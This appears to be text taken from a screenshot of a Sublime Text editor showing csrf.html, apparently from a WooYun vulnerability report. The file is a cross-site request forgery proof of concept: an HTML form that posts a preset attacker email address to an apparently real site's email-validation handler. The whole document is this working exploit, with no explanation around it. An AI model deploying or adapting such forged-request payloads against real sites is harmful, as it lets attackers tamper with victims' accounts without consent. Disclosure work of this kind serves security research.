 C:\Users\Administrator\Desktop\csrf.html - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
csrf.html
csrf.html
1 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org
/TR/html4/loose.dtd">
2 <html lang="en">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
5 <title>csrf</title>
6 </head>
7 <body>
8 <form action="http://www.ewj.com//ewj_ucenter/handler/
send_validate_email_handler.jsx" method="post">
9 <input type="text" name="email" value="3314706175@qq.com">
10
11 <input type="submit" value="提交">
12
13
14
15
16 </form>
17 </body>
18 </html>
19
www.wooyun.org
Line 9, Column 58; Saved C:\Users\Administrator\Desktop\csrf.html (UTF-8) Tab Size: 4 HTML